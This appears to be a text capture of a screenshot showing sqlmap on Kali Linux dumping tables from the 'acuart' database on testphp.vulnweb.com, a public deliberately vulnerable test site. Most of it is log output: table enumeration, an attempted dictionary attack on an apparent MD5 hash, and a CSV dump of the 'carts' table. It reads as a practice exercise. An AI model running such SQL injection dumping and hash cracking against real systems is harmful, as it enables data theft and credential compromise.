 newwwww [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 19:37
klerfklerf@vbox: ~
File Actions Edit View Help
[10:04:53] [INFO] fetching tables for database: 'acuart'
[10:04:54] [INFO] fetching columns for table 'carts' in database 'acuart'
[10:04:55] [INFO] fetching entries for table 'carts' in database 'acuart'
[10:04:57] [INFO] recognized possible password hashes in column 'cart_id'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[10:04:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[10:04:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[10:04:57] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:04:57] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[10:10:44] [WARNING] no clear password(s) found
Database: acuart
Table: carts
[1 entry]
+----------------------------------+------+-------+
| cart_id | item | price |
+----------------------------------+------+-------+
| dc1ef9007bd8752eee4aac72762673c9 | 2 | 80 |
+----------------------------------+------+-------+
KALI
[10:10:44] [INFO] table 'acuart.carts' dumped to CSV file '/home/klerfklerf/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t/carts.csv'
[10:10:44] [INFO] fetching columns for table 'categ' in database 'acuart'
[10:10:44] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:10:46] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
Right Ctrl
Search
26°C 11:37 pm